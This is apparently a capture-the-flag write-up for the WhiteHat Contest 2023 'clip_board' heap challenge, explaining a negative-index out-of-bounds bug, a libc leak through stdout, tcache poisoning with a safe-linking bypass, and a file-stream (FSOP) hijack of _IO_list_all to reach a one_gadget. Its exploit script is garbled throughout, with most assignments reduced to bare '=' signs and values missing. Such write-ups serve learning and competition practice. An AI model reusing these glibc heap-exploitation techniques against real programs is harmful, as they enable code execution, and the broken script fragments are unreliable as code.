WhiteHat Contest 2023 Quals - clip_board
Table of Contents
0x00. Introduction
Concept
int __fastcall
Three functions AddClipboard(), DelClipboard(), and ViewClipboard() are implemented based on heap. Conveniently, it prints one heap address, so we don’t need to leak heap separately.
Global Variables
char *chunk_list;
char check_chunk_list; // size = 16
int chunk_size_list;
For example, when executing AddClipboard() and inputting i for index, these values are set in the above structures.
chunk_list[i]:malloc(size)check_chunk_list[i]:1chunk_size_list[i]:size
Note that check_chunk_list is allocated 16 bytes, perhaps due to alignment.
0x01. Vulnerability
int
AddClipboard(), DelClipboard(), and ViewClipboard() all have an OOB vulnerability since they don’t verify when the index value is negative.
However, to get the desired behavior, check must have a non-zero value, so we need to be aware the values in the area above check_chunk_list.
0x02. Exploit
Libc Leak
Looking at the area above chunk_list to exploit the vulnerability with negative index, we can find stdout and stdin.
A bss region address is written to the 0x555555558008 address with the variable name __dso_handle. Checking it revealed it’s only referenced once in __do_global_dtors_aux of fini_array. It’s not particularly meaningful for this challenge, but good to remember for future use.
stdin can be accessed as chunk_list[-2] and stdout as chunk_list[-4]. To read values with ViewClipboard, a non-zero value is needed in check_chunk_list[-2] or check_chunk_list[-4]. This means we need to put a value at 0x55555555808e or 0x55555555808c. But even if we input 9 for index to store the value returned by malloc() at 0x555555558088, 0 is written at 0x55555555808e, since a pointer is written.
Therefore, only stdout can be viewed, and I obtained the libc address with the following payload.
# leak libc
=
= - 0x21b803
=
# clean clipboards
FSOP
[ | |
Since Full RELRO is applied, the GOT area is not writable, so between 0x555555558000 and chunk_list there’s only stdout and stdin.
Since we need to control RIP by modifying stdout or stdin, I searched for resources and found the FSOP technique. For the FSOP technique, I used the content summarized in this post.
In the challenge, we can freely allocate memory using the AddClipboard() function, and since the heap address was provided initially, I calculated the offset and wrote the payload as follows.
# allocate wide_vtable
= + 0xebc85
= * 2 # dummy
+= * 19
= + 0x4a0
# allocate anywhere can read / write
= + 0x550
# allocate wide_data
=
=
=
=
=
= + 0x660
# allocate new_fp and overwrite stdout
= + 0x2170c0
=
= # stdout -> flags
= # stdout -> _wide_data
= # stdout -> mode
= # stdout -> vtable
Uh… I explained enthusiastically, but there’s actually one major problem. When overwriting stdout at chunk_list[-4] using the OOB vulnerability, memory looks like this image.

However, since _IO_flush_all_lockp actually traverses _IO_list_all checking for overflow in file streams, for the attacker’s allocated wide_vtable’s one_gadget function to be called, memory needs to look like this image.

Therefore, we need to overwrite the _IO_list_all pointer in the libc region…
It’s unfortunate that I wouldn’t have had to do this if I’d found another FSOP scenario that directly accesses values stored in stdout…
Tcache Unlink
Looking at the code with the feeling of seeing a completely new challenge, we can see DelClipboard() has this operation.
int
It resets the value of check_chunk_list[index] which was set to 1 in AddClipboard() back to 0.
Above check_chunk_list will be addresses of heap regions allocated by malloc(). If the order of malloc() and free() is the same, the offsets will be identical, so we can predict without leaking the allocated address.
Therefore, after aligning heap so that malloc returns a 0xXXXXXXXXXX10 address, creating a fake chunk header at 0xXXXXXXXXXX00 address, then changing the last byte 0x10 to 0x00 allows freeing the fake chunk.
# align last byte
# make fake chunk header
= b * 0x10
+=
+=
# allocate XXXXXXXXX410, XXXXXXXXX440, XXXXXXXXX470 chunks
# overwrite 410 -> 400 and free fake chunk (size 0x100)
# free XXXXXXXXX440, XXXXXXXXX470
After writing the payload above and executing the code, checking tcache bins for sizes 0x30 and 0x100 shows:
Tcachebins[idx=1, size=0x30, count=2] | | )
| | )
Tcachebins[idx=14, size=0x100, count=1] | | )
This makes the 0x555555559400 area overlap with 0x555555559440 and 0x555555559470, so requesting a 0xf0-sized chunk allows overwriting 0x555555559440’s fd.
Safe Linking Bypass
However, checking 0x555555559440 and 0x555555559470’s fd shows it doesn’t simply store the next chunk’s address, due to tcache’s safe linking.
To briefly summarize while studying, from glibc 2.32, freed chunks have this structure.
;
In the memory above, 0x62cde40f9bbc5877 is the key, which prevents double free through this logic:
- When doing
free(ptr), - Verify if
ptr->keyhas properkeyvalue- If not,
abort
- If not,
- If proper
keyvalue exists, traverse tcache bin matchingptr’ssize- If
ptris in bin,abort
- If
The problem is next. Depending on glibc version (2.35 in this case), pointer masking or encryption is applied, performing the below operation before storing.
// Encryption
entry->next = ;
// Decryption
tcache_entry *next = ;
The tcache value here is supposedly the address of tcache_perthread_struct, but it seemed different from actual memory, so I searched elixir for 2.35 glibc source code but something doesn’t match - needs verification.
Anyway, the actual tcache value used in xor operation is 0x555555559 (heap base address right shifted 12 bits), visible in the 0x555555559470 chunk where next should be null. Therefore, writing the result of xoring 0x555555559 with _IO_list_all’s address 0x7ffff7fa5680 to 0x555555559440 chunk’s next position configures tcache bin as follows.
Tcachebins[idx=1, size=0x30, count=2] | | )
| | )
The 0 located 8 bytes before _IO_list_all’s address 0x7ffff7fa5680 is interpreted as size, resulting corrupted chunk. Fortunately, malloc() doesn’t verify size, successfully returning 0x7ffff7fa5680.
# reallocate fake 0x100 chunk and overwrite fd of XXXXXXXXX440
# now XXXXXXXXX440 -> IO_list_all
= + 0x21b680
= b * 0x38
+=
+=
# allocating 5 returns address of IO_list_all
Executing this payload stores the created new_fd address in the targeted _IO_list_all.
0x03. Payload
=
=
=
= 0x0000555555554000
=
= f
=
return
return
return
return
return
=
=
=
=
=
= & 0xfffffffffffff000
# leak libc
=
= - 0x21b803
=
# clean clipboards
# align last byte
# make fake chunk header
= b * 0x10
+=
+=
# allocate XXXXXXXXX410, XXXXXXXXX440, XXXXXXXXX470 chunks
# overwrite 410 -> 400 and free fake chunk (size 0x100)
# free XXXXXXXXX440, XXXXXXXXX470
# reallocate fake 0x100 chunk and overwrite fd of XXXXXXXXX440
# now XXXXXXXXX440 -> IO_list_all
= + 0x21b680
= b * 0x38
+=
+=
# allocating 5 returns address of IO_list_all
# allocate wide_vtable
= + 0xebc85
= * 2 # dummy
+= * 19
= + 0x4a0
# allocate anywhere can read / write
= + 0x550
# allocate wide_data
=
=
=
=
=
= + 0x660
# allocate new_fp and overwrite stdout
= + 0x2170c0
=
= # stdout -> flags
= # stdout -> _wide_data
= # stdout -> mode
= # stdout -> vtable
# trigger _IO_flush_all_lockp
=
=